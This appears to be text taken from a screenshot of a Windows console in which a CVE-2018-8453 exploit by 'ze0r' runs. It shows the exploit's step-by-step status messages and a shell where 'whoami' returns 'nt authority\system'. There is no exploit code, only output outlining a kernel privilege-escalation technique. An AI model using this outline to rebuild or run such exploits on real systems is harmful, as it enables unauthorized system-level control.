 Administrator: C:\Users\ze0r\Desktop\exp.exe
////////////////////////////////////////////////////////
// //
// CVE-2018-8453 EXPLOIT //
// Date : 2019/1/15 //
// Author: ze0r //
////////////////////////////////////////////////////////
[*] CreateWindow.
[*] Deploy Memory.
[*] SendMessage.
[*] Cancel xxxSBTrackLoop.
[*] Set Window FNID.
[*] ReAlloc Memory.
[*] Find Manager and Worker.
[*] Swaping shell.
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\ze0r\Desktop>whoami
nt authority\system
C:\Users\ze0r\Desktop>